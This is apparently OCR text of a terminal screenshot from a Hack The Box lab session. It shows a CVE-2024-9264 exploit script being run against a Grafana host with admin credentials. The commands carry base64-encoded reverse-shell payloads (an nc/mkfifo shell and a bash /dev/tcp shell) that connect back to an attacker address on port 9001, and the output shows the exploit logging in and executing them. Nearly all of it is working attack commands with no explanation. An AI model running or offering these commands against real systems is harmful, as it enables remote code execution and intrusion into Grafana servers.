 ~/HTB/planning/CVE-2024-9264 (main) » python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r \ matthew@kali
-c "echo cm0gL3RtcC9mOyBta2ZpZm8gL3RtcC9mOyBjYXQgL3RtcC9mIHwgc2ggLWkgMj4mMSB8IG5jIDEwLjEwLjE0LjY3IDkwMDEgPiAvdG1wL2YK% | base64 -d | sh"
\
http://grafana.planning.htb
~/HTB/planning/CVE-2024-9264 (main) » echo "bash -c 'bash -i >& /dev/tcp/10.10.14.67/9001 0>&1'" | base64 -w0 130 ↵ matthew@kali
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42Ny85MDAxIDA+JjEnCg==%
~/HTB/planning/CVE-2024-9264 (main) » echo "bash -c 'bash -i >& /dev/tcp/10.10.14.67/9001 0>&1'" | base64 -w0 matthew@kali
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42Ny85MDAxIDA+JjEnCg==%
~/HTB/planning/CVE-2024-9264 (main) » python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r \ matthew@kali
-c "echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42Ny85MDAxIDA+JjEnCg== | base64 -d | bash" \
http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42Ny85MDAxIDA+JjEnCg== | base64 -d | bash
Running duckdb query